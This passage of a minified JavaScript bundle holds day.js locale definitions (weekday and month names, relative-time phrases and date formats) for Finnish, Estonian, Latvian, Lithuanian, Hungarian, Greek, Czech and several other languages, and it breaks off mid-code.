t+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xE5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"et \xE5r",yy:"%d \xE5r"}};return a.default.locale(n,null,!0),n})})(ee);var ne={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var a=e(_);function n(o,r,i,Y){var l={s:"muutama sekunti",m:"minuutti",mm:"%d minuuttia",h:"tunti",hh:"%d tuntia",d:"p\xE4iv\xE4",dd:"%d p\xE4iv\xE4\xE4",M:"kuukausi",MM:"%d kuukautta",y:"vuosi",yy:"%d vuotta",numbers:"nolla_yksi_kaksi_kolme_nelj\xE4_viisi_kuusi_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},p={s:"muutaman sekunnin",m:"minuutin",mm:"%d minuutin",h:"tunnin",hh:"%d tunnin",d:"p\xE4iv\xE4n",dd:"%d p\xE4iv\xE4n",M:"kuukauden",MM:"%d kuukauden",y:"vuoden",yy:"%d vuoden",numbers:"nollan_yhden_kahden_kolmen_nelj\xE4n_viiden_kuuden_seitsem\xE4n_kahdeksan_yhdeks\xE4n".split("_")},S=Y&&!r?p:l,k=S[i];return o<10?k.replace("%d",S.numbers[o]):k.replace("%d",o)}var t={name:"fi",weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kes\xE4kuu_hein\xE4kuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kes\xE4_hein\xE4_elo_syys_loka_marras_joulu".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,relativeTime:{future:"%s p\xE4\xE4st\xE4",past:"%s sitten",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM[ta] YYYY",LLL:"D. MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, D. MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"D. MMM YYYY",lll:"D. MMM YYYY, [klo] HH.mm",llll:"ddd, D. MMM YYYY, [klo] HH.mm"}};return a.default.locale(t,null,!0),t})})(ne);var _e={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var a=e(_);function n(o,r,i,Y){var l={s:["m\xF5ne sekundi","m\xF5ni sekund","paar sekundit"],m:["\xFChe minuti","\xFCks minut"],mm:["%d minuti","%d minutit"],h:["\xFChe tunni","tund aega","\xFCks tund"],hh:["%d tunni","%d tundi"],d:["\xFChe p\xE4eva","\xFCks p\xE4ev"],M:["kuu aja","kuu aega","\xFCks kuu"],MM:["%d kuu","%d kuud"],y:["\xFChe aasta","aasta","\xFCks aasta"],yy:["%d aasta","%d aastat"]};return r?(l[i][2]?l[i][2]:l[i][1]).replace("%d",o):(Y?l[i][0]:l[i][1]).replace("%d",o)}var t={name:"et",weekdays:"p\xFChap\xE4ev_esmasp\xE4ev_teisip\xE4ev_kolmap\xE4ev_neljap\xE4ev_reede_laup\xE4ev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),months:"jaanuar_veebruar_m\xE4rts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_m\xE4rts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s p\xE4rast",past:"%s tagasi",s:n,m:n,mm:n,h:n,hh:n,d:n,dd:"%d p\xE4eva",M:n,MM:n,y:n,yy:n},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"}};return a.default.locale(t,null,!0),t})})(_e);var re={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"lv",weekdays:"sv\u0113tdiena_pirmdiena_otrdiena_tre\u0161diena_ceturtdiena_piektdiena_sestdiena".split("_"),months:"janv\u0101ris_febru\u0101ris_marts_apr\u012Blis_maijs_j\u016Bnijs_j\u016Blijs_augusts_septembris_oktobris_novembris_decembris".split("_"),weekStart:1,weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),monthsShort:"jan_feb_mar_apr_mai_j\u016Bn_j\u016Bl_aug_sep_okt_nov_dec".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),ordinal:function(t){return t},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},relativeTime:{future:"p\u0113c %s",past:"pirms %s",s:"da\u017E\u0101m sekund\u0113m",m:"min\u016Btes",mm:"%d min\u016Bt\u0113m",h:"stundas",hh:"%d stund\u0101m",d:"dienas",dd:"%d dien\u0101m",M:"m\u0113ne\u0161a",MM:"%d m\u0113ne\u0161iem",y:"gada",yy:"%d gadiem"}};return a.default.locale(n,null,!0),n})})(re);var ae={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"ro",weekdays:"Duminic\u0103_Luni_Mar\u021Bi_Miercuri_Joi_Vineri_S\xE2mb\u0103t\u0103".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_S\xE2m".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_S\xE2".split("_"),months:"Ianuarie_Februarie_Martie_Aprilie_Mai_Iunie_Iulie_August_Septembrie_Octombrie_Noiembrie_Decembrie".split("_"),monthsShort:"Ian._Febr._Mart._Apr._Mai_Iun._Iul._Aug._Sept._Oct._Nov._Dec.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"peste %s",past:"acum %s",s:"c\xE2teva secunde",m:"un minut",mm:"%d minute",h:"o or\u0103",hh:"%d ore",d:"o zi",dd:"%d zile",M:"o lun\u0103",MM:"%d luni",y:"un an",yy:"%d ani"},ordinal:function(t){return t}};return a.default.locale(n,null,!0),n})})(ae);var se={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(Y){return Y&&typeof Y=="object"&&"default"in Y?Y:{default:Y}}var a=e(_),n="sausio_vasario_kovo_baland\u017Eio_gegu\u017E\u0117s_bir\u017Eelio_liepos_rugpj\u016B\u010Dio_rugs\u0117jo_spalio_lapkri\u010Dio_gruod\u017Eio".split("_"),t="sausis_vasaris_kovas_balandis_gegu\u017E\u0117_bir\u017Eelis_liepa_rugpj\u016Btis_rugs\u0117jis_spalis_lapkritis_gruodis".split("_"),o=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/,r=function(Y,l){return o.test(l)?n[Y.month()]:t[Y.month()]};r.s=t,r.f=n;var i={name:"lt",weekdays:"sekmadienis_pirmadienis_antradienis_tre\u010Diadienis_ketvirtadienis_penktadienis_\u0161e\u0161tadienis".split("_"),weekdaysShort:"sek_pir_ant_tre_ket_pen_\u0161e\u0161".split("_"),weekdaysMin:"s_p_a_t_k_pn_\u0161".split("_"),months:r,monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),ordinal:function(Y){return Y+"."},weekStart:1,relativeTime:{future:"u\u017E %s",past:"prie\u0161 %s",s:"kelias sekundes",m:"minut\u0119",mm:"%d minutes",h:"valand\u0105",hh:"%d valandas",d:"dien\u0105",dd:"%d dienas",M:"m\u0117nes\u012F",MM:"%d m\u0117nesius",y:"metus",yy:"%d metus"},format:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"}};return a.default.locale(i,null,!0),i})})(se);var ie={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(t){return t+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(t,o,r,i){return"n\xE9h\xE1ny m\xE1sodperc"+(i||o?"":"e")},m:function(t,o,r,i){return"egy perc"+(i||o?"":"e")},mm:function(t,o,r,i){return t+" perc"+(i||o?"":"e")},h:function(t,o,r,i){return"egy "+(i||o?"\xF3ra":"\xF3r\xE1ja")},hh:function(t,o,r,i){return t+" "+(i||o?"\xF3ra":"\xF3r\xE1ja")},d:function(t,o,r,i){return"egy "+(i||o?"nap":"napja")},dd:function(t,o,r,i){return t+" "+(i||o?"nap":"napja")},M:function(t,o,r,i){return"egy "+(i||o?"h\xF3nap":"h\xF3napja")},MM:function(t,o,r,i){return t+" "+(i||o?"h\xF3nap":"h\xF3napja")},y:function(t,o,r,i){return"egy "+(i||o?"\xE9v":"\xE9ve")},yy:function(t,o,r,i){return t+" "+(i||o?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return a.default.locale(n,null,!0),n})})(ie);var oe={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(t){return t},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return a.default.locale(n,null,!0),n})})(oe);var ue={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(t){var o=t%100;if(o>10&&o<20)return t+"-\u0442\u0438";var r=t%10;return r===1?t+"-\u0432\u0438":r===2?t+"-\u0440\u0438":r===7||r===8?t+"-\u043C\u0438":t+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return a.default.locale(n,null,!0),n})})(ue);var de={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(t){return t+"."}};return a.default.locale(n,null,!0),n})})(de);var me={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(t){return t+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return a.default.locale(n,null,!0),n})})(me);var le={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(r){return r&&typeof r=="object"&&"default"in r?r:{default:r}}var a=e(_);function n(r){return r>1&&r<5&&~~(r/10)!=1}function t(r,i,Y,l){var p=r+" ";switch(Y){case"s":return i||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return i?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return i||l?p+(n(r)?"min\xFAty":"min\xFAt"):p+"min\xFAtami";case"h":return i?"hodina":l?"hodinu":"hodinou";case"hh":return i||l?p+(n(r)?"hodiny":"hod\xEDn"):p+"hodinami";case"d":return i||l?"de\u0148":"d\u0148om";case"dd":return i||l?p+(n(r)?"dni":"dn\xED"):p+"d\u0148ami";case"M":return i||l?"mesiac":"mesiacom";case"MM":return i||l?p+(n(r)?"mesiace":"mesiacov"):p+"mesiacmi";case"y":return i||l?"rok":"rokom";case"yy":return i||l?p+(n(r)?"roky":"rokov"):p+"rokmi"}}var o={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(r){return r+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t}};return a.default.locale(o,null,!0),o})})(le);var Me={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(t){return t&&typeof t=="object"&&"default"in t?t:{default:t}}var a=e(_),n={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(t){return t},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return a.default.locale(n,null,!0),n})})(Me);var Ye={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(Y){return Y&&typeof Y=="object"&&"default"in Y?Y:{default:Y}}var a=e(_),n="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),t="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),o=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,r=function(Y,l){return o.test(l)?n[Y.month()]:t[Y.month()]};r.s=t,r.f=n;var i={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:r,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(Y){return Y+"."}};return a.default.locale(i,null,!0),i})})(Ye);var pe={exports:{}};(function(s,u){(function(_,e){s.exports=e(v.exports)})(y,function(_){function e(r){return r&&typeof r=="object"&&"default"in r?r:{default:r}}var a=e(_);function n(r){return r>1&&r<5&&~~(r/10)!=1}function t(r,i,Y,l){var p=r+" ";switch(Y){case"s":return i||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return i?"minuta":l?"minutu":"minutou";case"mm":return i||l?p+(n(r)?"minuty":"minut"):p+"minutami";case"h":return i?"hodina":l?"hodinu":"hodinou";case"hh":return i||l?p+(n(r)?"hodiny":"hodin"):p+"hodinami";case"d":return i||l?"den":"dnem";case"dd":return i||l?p+(n(r)?"dny":"dn\xED"):p+"dny";case"M":return i||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return i||l?p+(n(r)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):p+"m\u011Bs\xEDci";case"y":return i||l?"rok":"rokem";case"yy":return i||l?p+(n(r)?"roky":"let"):p+"lety"}}var o={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(r){return r+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed 